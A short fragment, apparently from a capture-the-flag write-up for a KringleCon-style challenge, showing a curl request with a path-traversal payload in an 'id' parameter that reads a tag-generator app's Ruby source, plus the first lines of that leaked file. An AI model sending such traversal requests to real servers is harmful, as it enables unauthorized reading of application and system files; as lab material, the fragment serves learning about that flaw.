 john@ubuntuNov20:~$ curl https://tag-generator.kringlecastle.com/image?id=../../../../app/lib/app.rb
# encoding: ASCII-8BIT
TMP_FOLDER = '/tmp'
FINAL_FOLDER = '/tmp'
# Don't put the uploads in the application folder
Dir.chdir TMP_FOLDER
require 'rubygems'